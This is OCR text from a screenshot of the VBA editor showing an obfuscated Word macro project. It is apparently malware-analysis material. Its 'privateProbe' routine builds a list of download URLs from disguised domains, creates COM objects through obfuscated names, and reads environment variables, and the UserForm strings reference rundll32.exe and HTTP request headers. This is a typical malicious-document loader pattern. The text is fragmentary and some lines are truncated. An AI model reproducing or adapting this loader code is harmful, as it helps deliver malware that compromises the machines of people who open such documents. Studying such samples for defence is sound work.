 Microsoft Visual Basic for Applications - VRA5AUU
File Edit View Insert Format Debug Run Tools Add-Ins Window Help
Ln 58, Col 1
Project - Project
Normal
Microsoft Word Objects
Project (VRA5AUU)
Microsoft Word Objects
ThisDocument
Forms
Window1
Modules
Module1
Module2
Module3
Class Modules
References
Properties - Module1
Module1 Module
Alphabetic Categorized
(Name) Module1
VRA5AUU - Window1 (UserForm)
UserForm1
rundll32.exe
setRequestHeade
http://
V
OptionButton2
CallByName c, Window1.T2.Text, _
VbMethod
End Function
VRA5AUU - Module1 (Code)
(General) privateProbe
Public Sub privateProbe()
If ActiveDocument.Kind = 0 Then
Set AbsoluteHidMachine = CreateObject(privateProbeName)
End If
Set Uber_PIRO_LOR = CreateObject(Valday(FreshID + 3))
smbi = Window1.Label1.Caption
ValdayE = Valday(2)
Shtefin = Replace("tayangfood.cRRDD\jhg6fghVbrotexxshferrogd.net\af\jhg6fghVherrossoidffr6644qa.top\af
Shtefin = Replace(Shtefin, "\", "/")
cnpk = Split(Shtefin, Window1.Command.Caption)
Set SubProperty = CreateObject(Valday(1))
Set Uber_aifde = CreateObject(ValdayE)
Set Uber_RDD2 = Uber_PIRO_LOR.Environment(Valday(4))
itemI = 18 / 3
Uber_LAKOPPC = Uber_RDD2(Valday(itemI))
RepackOK "2", "1", "2"
End Sub
Public Function Uber_ProjectSpeed()
GoTo rTemp2
Set FSO = CreateObject("Scripting.FileSystemObject")